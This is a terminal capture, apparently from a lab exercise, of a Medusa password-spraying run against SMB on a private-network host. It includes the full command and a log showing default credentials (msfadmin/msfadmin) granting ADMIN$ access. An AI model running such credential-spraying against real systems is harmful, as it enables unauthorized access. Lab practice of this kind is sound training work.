 ┌──(renan㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-24 00:58:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3,
0 complete) Password: password (1 of 4 complete)
2025-10-24 00:58:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3,
0 complete) Password: 123456 (2 of 4 complete)
2025-10-24 00:58:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3,
0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-24 00:58:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3,
1 complete) Password: msfadmin (4 of 4 complete)
2025-10-24 00:58:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 o
f 3, 1 complete) Password: password (1 of 4 complete)
2025-10-24 00:58:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 o
f 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-24 00:58:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 o
f 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-24 00:58:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 o
f 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-24 00:58:24 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCE
SS (ADMIN$ - Access Allowed)]
2025-10-24 00:58:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of
3, 3 complete) Password: password (1 of 4 complete)
2025-10-24 00:58:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of
3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-24 00:58:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of
3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-24 00:58:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of
3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(renan㉿kali)-[~]